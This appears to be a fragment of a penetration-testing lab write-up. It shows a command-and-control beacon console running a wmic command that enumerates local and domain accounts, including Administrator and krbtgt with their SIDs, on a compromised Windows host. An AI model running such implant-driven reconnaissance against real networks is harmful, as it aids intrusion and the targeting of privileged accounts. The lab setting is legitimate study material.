 beacon> shell wmic useraccount get /all
[*] Tasked beacon to run: wmic useraccount get /all
[+] host called home, sent: 56 bytes
[+] received output:
AccountType Caption Description Disabled Domain FullName InstallDate LocalAccount Lockout Name PasswordChangeable
PasswordExpires PasswordRequired SID SIDType Status
512 STU1\Administrator 管理计算机(域)的内置帐户 TRUE STU1 TRUE FALSE Administrator TRUE
FALSE TRUE S-1-5-21-1982601180-2087634876-2293013296-500 1 Degraded
512 STU1\Guest 供来宾访问计算机或访问域的内置帐户 TRUE STU1 TRUE FALSE Guest FALSE
FALSE FALSE S-1-5-21-1982601180-2087634876-2293013296-501 1 Degraded
512 STU1\liukaifeng01 FALSE STU1 TRUE FALSE liukaifeng01 TRUE
TRUE FALSE S-1-5-21-1982601180-2087634876-2293013296-1000 1 OK
512 GOD\Administrator 管理计算机(域)的内置帐户 FALSE GOD FALSE FALSE Administrator TRUE
TRUE TRUE S-1-5-21-2952760202-1353902439-2381784089-500 1 OK
512 GOD\Guest 供来宾访问计算机或访问域的内置帐户 TRUE GOD FALSE FALSE Guest FALSE
FALSE FALSE S-1-5-21-2952760202-1353902439-2381784089-501 1 Degraded
512 GOD\krbtgt 密钥发行中心服务帐户 TRUE GOD FALSE FALSE krbtgt TRUE
TRUE TRUE S-1-5-21-2952760202-1353902439-2381784089-502 1 Degraded
soapffz.com
512 GOD\liukaifeng01 FALSE GOD FALSE FALSE liukaifeng01 TRUE
TRUE FALSE S-1-5-21-2952760202-1353902439-2381784089-1000 1 OK
512 GOD\ligang FALSE GOD 李刚 FALSE FALSE ligang TRUE
TRUE TRUE S-1-5-21-2952760202-1353902439-2381784089-1106 1 OK